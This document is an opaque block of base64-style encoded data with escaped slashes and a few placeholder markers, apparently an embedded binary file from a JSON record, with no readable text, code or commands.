lX08TJkiLinEZNWyBU+97YNJYcvsGtuw\/p6urg6bNy1uemEHDovBQRe0WOzWH5qY8AILH5mCU8efM5W\/EuANL6U\/Uzcd0pau6\/4uGDDl49qWT7lMH4xNuu3c6AFZepPbWBDaeqaGl7xJMnz2g9MpOUMDt2TyRFm0q50\/mE71500bh7QpBLI2tjoSblsfhoC49fvOb3j+rYPy+7G3yJdjndEYxadoCK26Jf7vPyp3bOLJ5AqiCB99BCvTvBhYbFQ3TWOsqf1bNlsKqlR5FcmUzf38TzR9dYmm7TNaKfkDfV7cHtUpEdFiQpgumHbvOwcTfjUm1I9nF8dbud8yvytCzmktFH2qyj3H3zgKPTE\/DLQkvjwSWLuWsjkDyPC13PuL4yCYMpgiHFx2l8cJa5kXqATlO\/sWypeMTj2p2Mi+w967nstGGRx7G\/tZ3L64YTrQXk9JA87TDtb7o4MTORgNfHiO03qNqUhxIKMGo0f6K\/3p1zqtuN2y1id4l2+xm\/s56HrUeYkWVDshWxu6mNq5tGEavlynORMOkgt9885uyCDCIUC\/aPalOEKVQlYeBE1h1cTV50LlNON\/G8ajMFPQHQ8OUcOXWStcOcwQjkBkwiRlBonAS3x5zIonMd\/OH39azIS0QxWbWkudoc9sQx7XAT92sPMGfTZbqqt1IQUDEb\/aSP3Ufd41KWJgYDsgaGsuzcPZ61fcPMOCPmTzhraNHOfVFMWn+S2vYnmix++5tWjswYTrxIveJw4IvPZNnROm0OPnwk1uPrrMlKxBeU1bjB49l7\/T7373Xw5FUnd24cZFqYV4+kLtonmzHaMvlifwUVF1cxxCN9sk7vyvy7Y9h3rq8\/\/tYyIG1u\/C1th2YS4XZgDiRTuLNM0wClmSSciUNZU\/kT\/\/6Hu5xbW4Tbmsn847fpqttMXu4otpVWcXVtIV5HOPEJcfgdJoZvqub6N8sojDNg7Dedr1vvU7V1Evnjt3HjQTMHZ\/QnYDdqKvCR+9r43e\/ecO\/CcjI8MWTOPk3nywqWFqQzevd17p9fRKLsJSIumX6qiaQJGzhdWsrKQQYM8kAWnWqmvXQj44fOYF\/tHar3TyddNWrB1RLmHqP9zT\/yx\/tHmZERgytpBdXfdnF6QQ7JxYe413iA8fHheCOTSQqXCSQNYXNpJ0dnqpicUQxafJJbdy6zuqiA4q8auV+3k7FRFqyfWIDEYArwEjd5M+sWDCc9oG8cQzZW86zrGl9kxyCLfES\/CgDpySn7T1pPTWsj28fHaItvvzEbqbtZz9bp6VgkiX7T99H08p\/[base64]\/+jtcNOymKjSIybye3vr\/HofH9NE2LpkWMy2LpqTbuHJqmxRcKaR8VRUW2mvAPmcvpymbOLhvUDYCcFhORI5ezasl0Cvrp\/dJ\/0Rk6nzSyaVQqilHf+D6Y6CKasSuMpFWXeHr\/KDOFZmrwGKZvuEzX6x9587iZnWMFeHsbvfiDZ2jxowTfR5hbJKxyETuqn9F4Zg45PgmpcDtNT6vZVTiY9KRM8hccoqatix9+9xOlq5KIcOmBA4XJxGJykTn2KM0vb7JthBnJn8nE4\/U8Kt\/IMDmajKJiVh+8wes\/\/hPPG48wL0vCYBUkYfPbJL0GkxYmQABZ04jN1D+9wf4xeaQnpDNk3gEqWzv54Q+\/p3x1sqZVLtrTyr3zqxk\/chhDh+aRkxqJbHkbCFFoUkOBEo0GEYjRjjOkaRSxmYLtNjvy2HD1MTevLWVomIQ0ZD3Vj2s5NKGAjPg0BhXvp6y5gx\/++EeqN2YR4zVj+8Q81sI02ExIYdlMPdv8IQAqXM7JsnrOrRtLzuBhDM\/LIMavaLw3TRMqolxbYpm26yq3Wk8wJzsWRSRK1cjTdvqNP0xrZyXrRieTuvQ0D2t3MMzrxOBOIH9PFU+bdjPaHU3a8Gks3FnO85\/+wLd3rrAyX8LYW+DY4NoTM3EDJQtHkiX6QZIYWFLO00flLMmNwWl2kLHgABumxOITqX3kMOacfsiLpt0MdTuQI1IYtXwfywus2r1KciH7Wl7RfnwecSJ4qKJgN0iEFa7mSs0NDsxKRjLYPqux+5jc9h3rAz\/\/GWRAqv2Hm6wf6NffwtzxDNly7S0AShrO5rIObn0zmwjtTSqagrm7OfLNF2RF5LD0yGm+WVVI1oiNXLp6hLlZyYzbWUf58YXkR4tM5SZiBPC5dY8nr55zfeNYYr12zFYbTk84Y\/Y187R+J\/lhCkZJpl\/6Qg5c28fU1Hjy5x\/k+rmFDEoZy9aLVRyank7G5P1cqz3H4iw9C7qaOZ19V2\/z6rdvaDm9gZGJTiSzQyPNJsw7zv1711k5LBGrZMDmGEHJhVOsm9Cf+NyVXKvdy+S0DKbvraFi2zhS02bwVWM7B6e4sZslrOHpzN5by6vvntPecJlVw\/0Yuu37nxJeB1ZngISMQRQWFTFi+DAK11\/k0b0zLMyJ+\/[base64]\/xgGaf7zH2eI8Io0SaatKedx2kulp4VgkK+7wyWy\/doIVBSKFg9iwTDii0lh4rJW2g1PfA0AydqERzZnJ8euNnF46sBsAKYoDq8NHv5QchheNpGhYPkOWn6D9\/jU2j0n7NAByh5O48jyPb11g4+Zr3HvURu3FA6yZspjjLa3smWDD+hkApKgqsohabPcwaW8dLx7XUlIYj0MyYBy7g6ZbpRzadZ6K2lbu3ytny5gJ7Kx6wIW1aUR6dP6YyGQenjOJ03d\/w50T80m2GJEisph0qJLOmjNs3lnJ09d3uLxjJSuX7eNSzVm+zBUgNoLEAfmMGjuaUSKdxNgCsuIicYts9aO2UH+rjK\/3nKO0uoUHDyrZOnY828s7uLgug+iATPaS09TfbOdOezsdD9roqD\/ClPRY3IJ8rXiJSMxhxOjQs0eQl5VIuHAWEPIUardVZdSW6zx51sq2cSk4hbZpxAaqb5ZxdO85rla00Pmwmh3jxrGt9B6XNw8mwfdpACTMrbLFhBSZy7T3AJDTYsSTOY51Z1p5eL+dW7fv8vJZE6c3zCLFrWgm1dDCrmkHe5jMtf\/R\/Vl3rpnzSwdisznwf3GaRzc2MdBmQFLjyd9+nceNZ9m4tYxHL9spO7yZVfM2cK6xknXDPg2ANFl0BohLH0ThyCJGDCtg2NrzPLx3nqWDE5BNFixqNOmDxBwcTsGoCcw8VMPzxp0M87u1+siBRAYWFFI0bCiDJy5iW1kzd04u0AGQ04bBEsWYdZeoKd\/PpEQJo4gIH3x56vvu64u\/[base64]\/NpJxNgsmOwyYpFKXHCSjqojTMyJRDKLtxQ9xovVKuOPmMuxe+dYlTuLI2e+5tjpw0wfVMzhxqusSHcjizoYXWRM2EHbb7+l5cJG8nxOLQv2W5f1jwm7rGUY9w9excXmDh4\/usvNliYa7j3nt4\/OMHfAn6EBcpiRlCxm7m7guz99S0dzAy2tt2i92crtu40cWzmOVJsAQIdoqz7FnPx+weSZot32bkKwUMGLqMYjd9R9FABp5reEwaw52xMACd6CBUdMESuPt\/Dy1QNuNjdS3\/aIH17f5NhiXQNkM0vYR+2gruUyG8ck4zCEtB8yTqeHhAn7aOzspONeGy03W7j58DmvWnYz\/M\/RAIlM7d7RbLrWwQ+\/fczd5kZuav1yk9bbVeyeNoBIh5H0laU8Kt1GToIPk0j1oMX8eUuI1ThE\/TJYfPxjAEg3v7kHzuZEWU8AJPrFipo2l68q7\/L8+T1uNjdQd+c5P724zpoRn9EAqQHiFl\/lp\/\/xj7y8eYjiVJGLzkHM0BKu3b3JrpGfA0Aqit2M1elj8JoLtD9\/wpVl+cQ5DZgFUX34Zmqf\/ol\/+bGBHePj8VokzJ5C9rY84crKNCJVMxazCU\/GWLbUfMuzusPMSdbBoBRIY\/T+u\/z7\/\/oHbp9dTqGmUfCQ9+VZ6ptOszBNOE3kMmvLBW49uMvt1nbudV5j28SBRBoNGIaup+rxn\/ifPzWze3ISPotIJjyUnY1PuLY2i35u4VRgx24XqTSMOMMTWXLtOS+bdjHUacHojCZrxl5q7rZz+1Yb9zrrObN1JhlGYYIW7bZgcbjJXnKclucvqSgZSZJYcywmDENWU9r5R\/7t963sn5ZKmEho7BzM1ronXN8wiLjPaIC0Rdxm\/igA0s4FZUfUXdO6TtxO86snnFtUQEAy6YR\/VfCgDJp5XiOzaxw8ldQ1VfzwopZdxZMZOWYKc7+p59W9S6weP5zkxDhyNzbyz\/\/6Bx6UbWJ8P3G\/Qsb0A1S1lbNm0KcAh4xss+HJXcaZxvs8eSLWnkbq7z7np8fn+SI7FodRIWHyQVq6Orl37xbNra3c6nrOt43byfPIWF2JjFxbypNvO7nV2kzj7Xs8evmQlqNziTVZtRdDS9o09lY0cn3dcFTJooPRPgDUBwL\/TmVAuvNTAyX9dbOBPXMKR1ue0lW6iv7CBKYBoFZubCnCoIEInYwqy1YMUipzdh3iSFkjJ+ZPoeT0bkqWnqeh+SjbFozQ7f5qNBMOVtF+dBXLtlVzv\/kCUwd5tNxOds\/HODAysmzDbAgne\/RaTt5tYP\/[base64]\/m9Sd4XpI3hYVHm2naURQs26GR1QVHSbTVlDmDk6U1HJqTrP232q2YpCTmHaun6dJaBinv9ovI7yTcirNWl\/Lo+nYGJvmDua6ErOnmJVl26H3ujqP462Zu7R6jPVv0qaoqOB162cb+kzlytY5j81N7lB3LrIOtdLXuZ2yMXrZ3xle0dZWxZfQnNEBCFh0uogpKqH\/5PeVrkzSNnWSOZNyOZp61H2F8zEfi8vRYaFTZhtHuJmvxERrut3OiOCPYt0bMwgOz3xi+av0NDy\/OIUPV6xY56TgPntazoSgGxWrAmjCUkmsd3C3dwfjwUN8ZkBzhDF50jq5X9zgwMch18eaz4Won966sItdtwOIUL0TB+EVaXBw9SKTGAYosYl\/zjzy6uoBsbR5IBMYd4f7TJraOTcBjF6azUHkSkiOB8Sfb+U37fkaI\/GtaAl7hyfh+PByRB8yG0aaSNncfN+51cP7LQQQ0mRIAyIwpopBd9d\/zpOxLBglToCThHXWQO09vsnNSMl7Hp3LBCV6RDmwkJZWxJxt4Vr6WbPF8YcYS8mAz63wtrUwJc14J1S8fcH15EeGSEZuiJ5iNH5DHiBEDSQz3IgfjBI1ee5brNTdpbmqkseUmtx+\/4fc\/veZO9UVWjAij\/+T9tL96wsliv1ZvSU7jixN3eVS7jQK\/6RPed3bMUjJLznbysLqEQX7RbjPRi07S2XmRJcIcbivgYPsbmvcORdHqHsOIQ7U8b9zOEMVDzICVVL54wulir152xEhKbtzi7vH5xBnNGIxOsufvpKr6CssHupAsIS\/K99fBvv9\/b5qQ\/671lVaUvqSjfAtzFy7ky1NNvPrue17dWEeaUcLZfxR7yh9wc\/fo7s1U7ygnZkll2LKDNPzxf3N330xyhoxh3ZlO\/vfvylgxtj92TxIF22t49vQCJblROKQsFlc84UHlRmbkKDg9YYw\/2M7r0lX0Cwu5gYuJI2M12YkfNIuz3\/0rjyq+Zm5+CoXrm\/g\/fn+LC9vG4LEFSCk+Qv2TVq6tGIgieTUwcefBNXZOjcNjMxC\/6CIvWs4wfXB0j7rrGiy3L4PNLd\/S1XWfwxPjSZh6gqfPH\/KoejXxigvv0EXsb+yk8\/wsEiU7cSN3c\/1ZJ9fXDiQhIIitvU1wO1ZjGtOPtNLWdJhtX05m8pQdnGl4zB9\/vML8rFgUS4ABoyYxY\/6X7L\/xgt\/dOc\/SBTOZkJeM8CzyhCVTMHEaxSu3c\/3Oa55X72fmlHEMy+yH2SARnjWF4+XtVJzazJTJ05g9Zy7zJxeSHufHYpSInXeCRzcvs7AwFsnYwz6vedNFklU0iRnzFrGn6hm\/u3uRFQtnMzE\/BVVWcAeSyJ8wlTkrtnC57TUvbxxk9tTxFA6IRJICZM88SlVnAxc2TmbK1BVsO3qL3\/3zXU4uL8IrSRiSF3Lp9g0OFQ\/[base64]\/01FaH77k9oWtzBw\/gtxk8eIQx6hNglh9ga9WTmHK1I0cvt7JP\/6phvWj01G7tWAfyoxwzVfcAabvrufhw2o2zZnJohXrKKttZP\/8gVo9e\/cCc2I3qURP3EnDn\/4Xf2r+hjUzxzN5ZjFz508kPyEKl1FiwOzDtD65x6nNKyiePovj5Te5vnM24W4nVncWUy8+4t\/+5RXlG2cxfcZM5sydzVTRb2YJd2wuGy4\/oKPlLEumTmPVrq+pr77GkpHxOrerRw47HWS\/5SvZLRIDZhyg5fF9zm5bxZyp0zla1kL53nlE+VXscjQDx01ndvEcZs0s5svlB6m5WcWRJQXYhdlIk9cgSA0m5tX7QrRbJmLURip\/92\/8c\/sZ1s8ax6QZxcxbMJmC1BhcBon+U\/fQ9PgBF3atZc6UaXxd2kLlgUXEhbu0xLK9LfjiBcQdiGbQqBlMXbyRw23f8qfH5eyaOZnRBemE251Epgxm3Oz5zJ0zk2lTl7D\/bCW3y3czNisSo1lw3hxYTUmsuP4t\/\/5\/3mFdQRKKUdeWaOFETCbMIsGu3U3symu8ad1Nvku8eBlwhSez9EQ7nYLzM3Uayzbu5kZtNesn99fM+73VW1HsWAwpTD7Ywu3mo+xYItaebZysfcSffiplUW4csmUoq6ofcfvKar6cM53ZC45S+\/g539\/[base64]\/cAJYevc7JndNIljykjljDufJvWFEUgzF8IHOFF8LeuQyKljCajEjxhSw\/XM21bRPJCJjxF67g8Lal5KeGvVN3sRmLmDJj1p7kwvmNjHL7CQubyPbL5\/[base64]\/ppD1F2up61H2rcqz7JiTi9lsRArrz8jVx2lpaqb5ZgX71m1k0\/IFzJ+UhSx5ydt0VSM\/Tx\/ge3ex1jYwG7bBX3DkYhUtzQ1UVpxk5bSF7No6kzSPB3\/UUNaeq6G+rlZvd1U9rVXn2DMvB5PJSVLeXA5W3aSxporysjIqapppv7qPuYV04uxLAAAgAElEQVQJmMwWLVBhzsxNnKm9qfVLXUMTLcdXMCg5gMlsJWnKRo5uKia1n1cj6uqTUJgsZfxReaw+XU1dXZ1W9nWt7Ivs\/2IQJpNDA+P7Klq6yy6vaaL92kEWFCVpZl4ptoCFuy\/R2txMU8tVNi9cyY6N85kwKFFzIe72DuqhvQktAsJV3uUdwKIjZdQ0NnOz+hIHF+RoJue3JOyPyJlix2xKZOSCXVxovEFleSXVNbXU1jbQ1HqK1cMyCBMejsZwRq3+mqv1LTQ31FGxYwphHgdGsxN\/xES2XL7G9YoKKqtrqK2tp+nmDS5\/s5ShDqHNtBOROpbNl+tpbG7hVulhHfwIjWGIjPyRNultE9rGACOWH+RyXQtNjfVU755OpM+pgQS3P5vF31znRn0D9Q1N1FdcYNvkWC3o5+fbHcuwmds413iDiu52N9Jy6xwbxuYQaTJhMPgZvmQ\/F7WyG7ixdzYxAfkd8Bsag57fAqD44zL48utGGutrqS4vo7TsBo23Kzi6fjJJJjupo5fxTU0rTXW11De3Un3oS\/Lj7UhGXWOomVet0YxZ9RUXL2xnYlo0SshLLATmRDoc1Ue\/iWs5tqOYTK9Li51mszjwxRSw5mwN9U0t3Ko4xcYpqT04Zx+TheAxQU1IHsOaQ9e0taex8RLr5i5j1+Z5FKVFI1vM2PIWc\/xyNS3N9VRcP67NwZ1bZpDukTGpfuKm7aDyRgPNLTc4c2Qfq4sXsH7FKPySk4RJW6i4Wcu+iXHdALhn3\/X9\/sTY9DpP+u75W8qNJNxnxZuHZDBgNFmwCa8OTdWr6m8yZpO2aHzAfVH1+CfC9V1wKmRFuJAakQy6K6vqtGlvOSKIn1MOmo3sellmm\/6m6LCatLI+3CCCamijADeCRyI2KqF2Nmpvb6rmZmrAYBLurCrCa0MJlmcw6+XJoiztvPwRk5WMzWzEIFxbg5uzSbTfYtd5TlYTBqNJ9\/hShcrdgd1sQBL8A1He54RZRNU2Cvu9AYNBN0eYhA1dA3ki2rIou4f6v7tsEZnXjkVwKMSYBFXsgkxusQlTkKptPA7hHSPuN4jrJCQRpM0ha+e72639f39yvS1bMzeJ5\/csW35b9tvzRszBsvV+D7rnSgZMZrMGPqxakMw0ppTsYO2CocQ7jdg+piULjn+oXyzCrBdyDxaB3oLtfqdsa9AEJtz8g23u7hfRbrtT7xcRP0nzSOrRL8JzxSn6RTdbGM3W7gjJPSedMIFZTHqf\/5KyRSDFkOyJ+0W9DFLQDCPmksjz9lmgIEyzoX4XdTdqoQd61q+336qqe2HpdQ7WX5MbExYR90XIiyCvC3kLjrVB9LesaH2iyALkBOVMkyVdZsWcEx4\/uvnPpsuadr8uh73V58PjHys7OB81LYmYB7oMi3micbM+N7e0egmvN7NuttTmmN52EQ7DImIvhdot+EA92t3zJevDuobmikjr4MT6vjwIeRceakKWhNk1NP\/EmGtj\/V6wQ0XWuE0GgwmbmPcflQPB2zFra5zo71CdhAlRyLo2t7X14xfE2RHz5J21x4wpuA5qdfjEHFTFOms1aWuCmKMiPIgITivMimZzNIMnrWHLjmLN\/PnZQJg92vP\/s\/eeX3EuWbpnQnoPJN57bwQIEFZYee+9Q957b0BCQg4ZkBBGIKwACSdAyBzpuKpTp6q6uu7M3O7puWu6Z9b9OH\/Fb1a8mYkTSKrTp7tuV\/FBK1GaNyJ27IjYsc3z2Mc1\/To6x9Oy+F9DFqNUGNMKO7IBTSvnX66c4jAW1URyYTwbvsJInNa3aX2b1oH\/MjpgNAoUeQWOjko09gvt9Pz9l5m\/6TNt8jNt2gCaXsTTi3haB6Z1YFoHpnVgWgf+7nRg2gCaVvq\/O6Wfvg1Nfhualsu0XKZ1YFoH\/p50YNoA+isYQILSYSSPxUE1CqEv8E1E\/oGoEBG5C+KfwpZY+av2U2stxReYJRO5pgQ3mFbAHIjcItUo8u5f2r7RKJXli\/wkUTX3xbwpQTg7dtxy9ehvpBwvUeY7KheRLyJyVH61xSrGrbON2+FTfBPRllagA4ucD4XalmfyK7b\/l8p3+vu\/3txPy\/Ivl6XIARX5QjIHqSjkV12L0\/Pxl8\/HtMx+kcymDaD\/RMURyZV6g5GQ\/K0cO3OJiycOULwgEWeTQYL1F2XReldfUlYd5eLFi5w\/[base64]\/h3GkN6Gz2Q38CYxwKYajzX3atQwFNgvksE5YhwaUcvHfi4S1EcTdvUCSdverjDuxqKdC7RlrQ0byvadv8j4sxvBI8+3tS0lKVtJf0cMffvzx7b\/GdmKcatFYcLIs+USvcXIQTxJ26opk5EnmTsJ\/0nwjInEdAUaqc9WBGqDVmBPjZWp+HtC+5\/p+7gLjniOKJ23fV\/k2ugE6Om458tR\/y+Vd2NEp3TALTKb5StXkh7hhMqG+SX6b9c3R7U9IX0S+X4iH2vhi5T8\/ZU6YJeZ9Go0olWKYp6vn4dxv\/+kP1\/T5+nv\/FeX4bQB9J+o+HYDKDhvE0fOXaWu70d+erzdiosiDA2bAZS8dB\/nbz6i\/817np\/Ot3ocfpV+CgNHh8mSTdnH\/8G\/\/VTBHG8LOrFRSc8Xicx6Amfuouff\/ie\/e7qbcIUAjRs9ML9K4fUa5KZI9j59SfOptcS6qFFqp36G3QCKX7iLs2X3efH6I72X5qMULPOCh0wYQL7R5G84QmlVGz++e8m1DQkSyORX9eeLshOHqR6f6A20\/J\/\/k3\/sPEqcVjtm3BrkMhNJK2\/wu\/\/v\/6b7wiI8R3CO\/n2boGCEF5VsyStPcvFqGWUlJ9m5ZAZO4zyDU7RhFJ48V2LyNnKi\/AbXr5VyYm0GgW4aHNXWaiulg4yArA0cPn+dsrLLnNlZSKBIaNVo0UpwDgmsPHmR0rIySk7tY3myGwqJfsPqwdNZ\/CgsLuFaWRllF\/exLD0YrUyBxHn1BbkKlGS\/[base64]\/9LShvlN7MO1tJ55MSFgXY5C4Zbmoi89dz4Pwe5kf54WKT25f6rdNqcPIIYPaKYlak+6GTsKC+vp9atYrAWUtYv2IusX7GMVAXX\/+ML\/Vx+vO\/PVl+xgASpeUalHJHRPmw2EittxKby1OESRwEvo8oBbYJZqwVLsIe9vcnXUx6qbRc3CjtNwbxfAeBLiqVRNvCP\/bfSmX3ooxehiij\/\/yzhXvWEVHyqxL4NfbblKMgJBQbsLWkXfxtVWoxVp219PSX3D7sfbS\/itunaMPeruDkGilLNki8UgKkMOXAU17d2oS3qx0I0hoCk0I9lmi2XW\/j2dHZUnn+iDfCJoext3apfFjcUCV+JLlUlqtS2EqARR8crci3QmYayRtgJjpvEUvmpxHkbEZwHwnCTyF30bbC4E\/[base64]\/Cs7iwnzlyk7EkvfU\/2kOop6CkUGD0CWHW6kvauFi4dPsnd+g5eP7\/B0mg3Cefpc2FNrcaBoIzV3Gnvo+bmdU4fLePFN3082lOERaC9G93IO9\/Nh877XDh9nGMnTnHy8B5WZfh\/0QAS4\/acsZHzdxupvnuUI+dqednbxJWNSbir5ChVDgTMWsHN9j7q7pRz+vBVOt\/38+TgPDxMeolgdkq56tTITe4E5m2n5G49XT\/8wPdNx8gUHh6hR44yLOmbKW8ZpufROQ4eOsaJ0+c4tmkO8QGm0YNXVEVKIV0HVHY4BJsBlLhoF4eOn+LEsdNcuNhEZ2sJy2YK\/VVh9kxj67kGnreVc+TQIU6XP6Slu52yFTGYlGMY5yfRB2lM0h48Zs8T61ljh0Sw7nfjPVC2NSg9z+aFsa1taf8a6\/2ytalXyVCFL+fsgypKNsRilCnQ6ZTIvJNZvvsct+oH+OO\/DHJ7YTJeNrlNKW\/xTL1e2neU7uEcrfuO2u3BI3un8EgaBcSKLW3AuvcbpUuR1D+lBq0NqT1qywNe1JZQFGLfA+QS9Mjnzwr7GTD9+tk5mkrf\/ou\/P6UBJPJAxK07Z+FKFs+OY9bmK1Q+qqT82HoyAhQogrPZtGUL85J8RgD3NColobPXs3vDYuL9TSg1k0OlS54Qs4Wowo1sLIggetEhrt25T0XpCdaluKBwDSZv1W52FEVLzxCHoHi2R3Qm67btZP4M18+iuQrqAq+0lWycn0hc\/ir2XbhDZUU5x5ZE42I2EFKwjcNrsnEXiLQSnL8Gs4c\/hRsOsyU\/5Isb8GcVxWiU6DiC87ZyquwRD+9VcOvGTnK9XNALfBUp12QMF9o4A8i6CCU+ruA09t1up3GsAWQ0onKQYQ5JZdPZSiofPODh9QMsSPRFI1Mi8IHck5ewbkEqM3KXUHz2NlUPbnNqVRIeTmrJcAydt48rN25z\/dwRdi9MxOxkBaG0e5\/SN1\/i9u1ySo9uZ0Vm6OgcCqPOUYZLaCqbzj3m4f373H9who3ZkVgEKqzdCDLqUMp8WXi1kZozS4hzU+AomLf1egknKn75KUpvPeTB\/duUnF1Fok5wlVk9UIJiQO8Xz5br7eMNINsiE7lTTjNXcbO6kZJ1Ywwgo1G68XsmL+FgSRUPH9zn7qVNpPq7oBF5THo9ATnr2TQnhqg52zh9rYIHt66wpyhIornQmN1JXneWm7ducvX4LtbODpfCRMLotIbfYlmw\/wb3bpdxZd8acuN9JGwk+4GjlsnwnrmEAyXVPLx\/j7t3D7Iw3AuTTCHN9+T6IsqKdbh6FVAy8I5Hu5Mxi4NHEcySCy0MNB0nxV09DiB04nPEgemXVEDR7Jn4qsWmH8DaWy\/pr9pHlr8I3wSy9VEfHfe2McMkPlcQsqKcVwOVrE32xGx2IXHeWrKDrMa6U8J2al6\/onxZAI4yHWEZu6l+18uluQIJXIbMfTYnal7Scn0tofopsJ4EOrQgiJUFsOlhL51Vu0mRqDAcCFxyjb7BajamemEwWcg+UkfNviS0I5erCSG4KTZXMW6fhBwK8zMI0opxebPkSjuv6k9SGCLG7cO6Oy\/oqj5Auqv1MPSdX0LPYC3bswMxaawXoYnyFCj0WqUO97giDjx5wuUde9h1u57XTw6QJjDDhAEkl2HJ2MLlsqvsSFWPHNTjQmAS67snaSv2cOb0VjJDPDGMMZjHGiCOugSOtv5I05EYdHIjwSknafuxn3M51n7L5H4suNhIX+1+Er9kTNj2nsDsjZwQe8\/9Cm6X76HAz1Ui5dWKfqkUzFh9lmu3HnL\/\/i2unF5JguAK1FrJiA0unszZd5d7FWJ9X+XIxiwJ9VmM3arvwuvoTNLGqzx6dIalIXJkai1qBxeS9l7k3p0rrN1wlsahp1yfn4SnzCq3T2VtfZ4IseqdPUhcfYo7VbX0vvsNbzsfc+vOPSpvnGfP\/EgUGh8SFx\/m2rnt5EUYcRDkvZHZbL9yjb1z4wgJmc2mUzdp6n7Dx7evaKq+Q\/ntezw4sZrYQNfRtWofw\/TrZy9WU83V3+L7UxpAOpUDxvAsdj\/6wD98eMbjR7c4vOcSla1d1J3MIyBlBeUtz3lQnI5WAgOzxq0zDtTTfPcoBeFKHFRTGEA6jcQGP\/tcN78Zbqe18wnn95\/g3L0Oep\/sJT0+gVXlXby5vQZ3uSAmtd5oQop2UVHfwuFcwfo+dUhFeHhC1t\/mRV8\/b4afcf3USQ6cq6P\/xR22ZAURs+sR37WeJcPXxZZY64BLYCyHqj\/ycHMAEmvziHfoL7sZiEPcM2Mdx86e4vSRYrZvL+Ze9wAd5QfJ8nGRwk06MX47GexfYABplY5YwtI4eqOOxxXXKN6+nZJH9XQ8uEhBhAWZgwz\/5SW0dA\/x\/u0zys+dYt+pJ\/T2PGJ\/YTDOGhVeMxexaddhbrV\/5HdPduLnbpZCMBJCtosH0Xlr2HOqlOb+d7w4WySB8lnDUApMIbNYdegi187sZMe2bVyubqT3+WN2pAZiEGENYTBoHHCK30Vd82N2L4jCoFBIBohOpydk3j4unT\/C4b072HPgMLWDw9QfW0mUkxHx+S9ig7d5d3xmLuZ6ZSM3r55nx\/bt3G7qoPnSDqK9xYapJG5PHW8GX9LT30DpkWMcvdrMQEcpy2OdMRidCctZxc6jF6jv+cBg6SKJpFMYThJdhWcwqfM3crD0EcNDvdzemjQSftOpFFhmLGb3yXNcOr5Lkkt5Wzfdjy6yINQd3VQhFwHmqbcQsKCU7rf3WS+RjTpiiF1LWdcP\/PT+GYdmqSRvxYj3b+LGbfN6OQpASBGWkPmz7EoPvY17yQlUIAveStVwOyVFIVaWdEs6264\/5\/s\/\/YbKjcG4GZQSmKDwVqkcDXgGb+T+m2HurndFpg8h50gN\/e0nyZY8AkaC8o\/Q8N3\/xg+tF1gWKsNhCiZwAcapCNvMg9fPub4wwso75ZzCxtJWvvvzzzzeFIKHxZmMw\/XU7J+J3l4U4Ki00ad8Yc0JT6QAEHQUIIMayQCad6qdvvZTzA9XIPNfx52BDm4ui7UaleZk1l5s4ts\/\/4H64hh8zFOxwYv8GyOeAVFkZEVj0IWQf6OVtzWTGEDXr1E8S2szgIQnXDvibbRSYYSw\/ckP\/L\/\/Tz\/70kNGqDDsh4jdE6qPXsiNtgZOZYSgk2twDV\/I+Zff0nNzJTFKGaawzdx88ZyqYzl4OKo\/Kx8hE49Zazh85jRnj4g1up2KFwN03TnKbB9nNCodoQsPcPnCYQ7uKWbPoaPUDw1Tc2gpYXo1WosfGZvPcf3CHoq3beN46Q06BrspWZqMm0ojrW+92gF1QBFn7zZy51gBrgpHKVSsUbsSm53ODF8nZNGbefS2nVsLvmwAGQRNjpMr4Tmr2Hf8PPW939Hz6Aw7d+\/lQPEGFqcFolI745+1n4ddr2i5Mg8PpZHsozW8\/djCsSxv3L1nULByGyXVL3jd00L5mT1sK97L\/tW5hPi4jHrlJq6f6f\/\/3RtCViToMS5PBwF0JQ4ylSOG4DR2137kty+usSLajEzmTv7RRvo7T5EZLugD7nFzRwqeIYVsWL+UFF9nsg438vjqemb5CYRojQ2V1HabkQkyP8Hvo0FndiPndDs\/vGvizKIY1DIlHimnef5jMztTQ5hVfJ3mm6sI9Ywmf\/UOlse5EDLnOBU1FWxKlEnGlUC4HQ0zWTchgQIrDIXAFSW8\/PCWhhOLCFTKkKkXcvubN1RsnEFw7kEan54gP9SPqLm72VkQgk94Pifreri4yIRYlOKmNDbMJMKAWruX4zMLR9xo3GOySQ5zkbwSon\/qOSUMDFaxOSkAvVzc6n+BASTyamQW0jeV0fL8JkvsZKhucyltaeHmjiwsMhmeC0\/T9u4b2s6vJFy6HedTOvyOmr2zCNTLrei5DkoS99UxcGcr\/jYDyBoCE94bGTKXMDZca6P5eD4KcYDrRWWYGif\/aOJnxOFtT6oNWMKNzpdU7c6xcX\/pUcmMZJ9oouNeMRlBKgTpq7hZi0PcZ0YeSb6jcxZcXMuH7kvkejlLuUm\/zAAScvFlyaUG2h\/sJUEaswxZ1G4a+ms4kBuJUeZA1PaHvPnQy93t2bjJZCi9tlD720GuzvPDxZ7UavRl6cVWOs\/NR6vVSoabFEKzE9SGFHLxQRPlm2eMhN\/[base64]\/DDcSX3NE548ruDK7jw8FSqpMlGgEgt9GL8GJ4ZbreN2S9jIg973PDicj7\/[base64]\/gX6hqrZkRKEXqHBOzGPRB\/7fiwjfM9TPnadI8NiRO\/sSWhyFpGSt1DsmcGsutvNYMUGAkUYXfA0ylRELDlPTdN9itN0yBx1UrWmNflZbkVrn7WHmrdt3PwaA0j03x4Ccwtl771XVGwIHNnXpRCYXnjalPjNPcTjliYqr93g4bNmrm2MxugoUjKsZMXha2\/QWHGG3CD7+KZDYHaDe\/p18kuVzJKwmZKqaurr62l49oS7JZtJ1QsYdwcMoVkcetBB\/aEsaSNSa1zwi0ghPTMCiyaateevcXHvYhYWHaKu8wEbZqay+Hgld86sYIaLDAfPPHZdvkf9swbq6+qorT3N0mBvzAoFGuEBOdnEwL0t+OhVKJR6LO5RpOanEGT2JnH+UW5X7mVB5AKutTZzaV0Bs+Ye43Z1CcsDZcj00czZcYXalkbqap\/yrPUm+wpn4CVXoFQ6ErSqjN5nV5kX5Sq5\/vW6ABJmZxEf6I5nwBputF1hTXQG+242UFOyhZlRSzjf2MjhDAMKrTvhBfu511BPXW09z1qrKNm\/iCgBKT9mw5lMqQRTtcwQxeJ9JTxuaKC+tobH7UP8OFDOihhf9IpfaACJBEN9DIuPN\/Lh5yHaqiupflJN5ZMO3v35J7ourSZWJcOy8AKdTbdYlSjCFnJ0Wl\/[base64]\/[base64]\/9d2vGBoaoq70MLvXF5LgGUdxZT\/39sbi46LGPWY2C5evZd3aNWzbvZ8nXT3c3jsPf2GQ6r2InnuIB41PbWuwkku75hExZg2KcWsCMzjW8h0fGs8yL0CP3MERh4xdVHf18+b1EPWlx9i3sYgEz2i23+vl\/sEkAi2fMYDsclUrkE1iAIkLjtEziMS8Zaxdt541K1dx6s4T2p9VsHZmIAYJCV0YUqKgQBzEY3KA